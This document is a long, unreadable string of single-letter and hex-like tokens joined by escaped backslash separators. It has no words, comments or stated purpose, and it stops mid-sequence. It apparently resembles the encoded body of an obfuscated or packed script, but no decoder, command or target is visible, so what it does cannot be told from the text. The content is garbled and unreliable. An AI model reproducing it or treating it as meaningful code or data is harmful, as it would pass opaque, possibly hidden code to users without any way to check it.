c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\p\\a\\U\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\h\\a\\c\\a\\K\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\f\\a\\c\\a\\b\\14\\a\\f\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\13\\a\\g\\a\\e\\a\\b\\e\\a\\e\\a\\c\\a\\G\\a\\i\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\e\\a\\I\\a\\C\\a\\e\\a\\c\\a\\G\\a\\i\\a\\I\\a\\b\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\I\\a\\C\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\I\\a\\R\\a\\j\\a\\l\\a\\m\\a\\b\\F\\a\\b\\x\\a\\E\\a\\b\\M\\a\\n\\a\\F\\a\\b\\J\\a\\n\\a\\l\\a\\b\\10\\a\\r\\a\\D\\a\\j\\a\\D\\a\\d\\a\\b\\1b\\a\\g\\a\\I\\a\\R\\a\\z\\a\\e\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\b\\t\\a\\n\\a\\T\\a\\X\\a\\h\\a\\u\\a\\D\\a\\j\\a\\f\\a\\f\\a\\k\\a\\D\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\b\\f\\a\\X\\a\\h\\a\\k\\a\\f\\a\\d\\a\\d\\a\\d\\a\\f\\a\\B\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\p\\a\\13\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\T\\a\\p\\a\\v\\a\\c\\a\\W\\a\\d\\a\\b\\14\\a\\r\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\b\\f\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\T\\a\\b\\w\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\x\\a\\o\\a\\T\\a\\s\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\p\\a\\13\\a\\B\\a\\B\\a\\r\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\T\\a\\Z\\a\\e\\a\\n\\a\\m\\a\\b\\19\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\b\\14\\a\\j\\a\\e\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\f\\a\\k\\a\\D\\a\\k\\a\\f\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\